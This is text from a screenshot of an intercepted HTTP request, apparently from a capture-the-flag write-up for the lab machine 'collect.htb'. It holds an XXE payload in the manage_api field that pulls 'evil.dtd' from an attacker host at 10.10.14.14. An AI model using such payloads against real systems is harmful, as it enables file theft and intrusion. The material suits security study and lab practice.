 Request
Pretty Raw Hex \n
1 POST /api HTTP/1.1
2 Host: collect.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 248
9 Origin: http://collect.htb
10 DNT: 1
11 Connection: close
12 Referer: http://collect.htb/admin
13 Cookie: PHPSESSID=5dbsub8qtnp5fr0dmdu5b9tlev
14
15 manage_api=<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"http://10.10.14.14/evil.dtd">
%xxe;]><root><method>POST</method><uri>/auth/register</uri><user><username>goose</username><password>goose<
/password></user></root>